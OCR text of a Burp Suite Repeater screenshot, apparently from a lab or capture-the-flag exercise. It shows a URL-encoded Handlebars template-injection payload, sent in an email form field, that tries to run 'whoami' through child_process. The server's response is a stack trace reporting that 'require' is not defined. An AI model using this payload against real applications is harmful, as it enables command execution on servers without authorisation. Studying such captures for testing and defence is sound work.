 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6
e%67%7c%7d%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%
0a%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73
%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%7
b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%
74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70%20%73%74%72
%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72%2
2%29%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%
7d%7d%0a%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69
%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%7
4%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%
6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70
%75%73%68%20%22%72%65%74%75%72%6e%20%72%65%71%75%69%72%65%28%
27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63
%28%27%77%68%6f%61%6d%69%27%29%3b%22%7d%7d%0a%20%20%20%20%20%20
%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%2
0%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%
0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%28%73
%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64
%65%6c%69%73%74%29%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20
%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7
b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65
%61%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%
7d%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f
%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d&action=Submit
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json;
charset=utf-8
4 Content-Length: 1345
5 ETag:
W/"541-sEbhFszxoOHrx2pYd8n5qxybwvM
"
6 Date: Sat, 14 Sep 2024 13:08:03
GMT
7 Connection: close
8
9 [
"ReferenceError: require is not
defined",
" at Function.eval (eval at <
anonymous> (eval at createFuncti
onContext (/root/Backend/node_mo
dules/handlebars/dist/cjs/handle
bars/compiler/javascript-compile
r.js:254:23)), <anonymous>:3:1)"
,
" at Function.<anonymous> (/r
oot/Backend/node_modules/handleb
ars/dist/cjs/handlebars/helpers/
with.js:10:25)",
" at eval (eval at createFunc
tionContext (/root/Backend/node_
modules/handlebars/dist/cjs/hand
lebars/compiler/javascript-compi
ler.js:254:23), <anonymous>:5:37
Search 0 highlights
Done
Event log All issues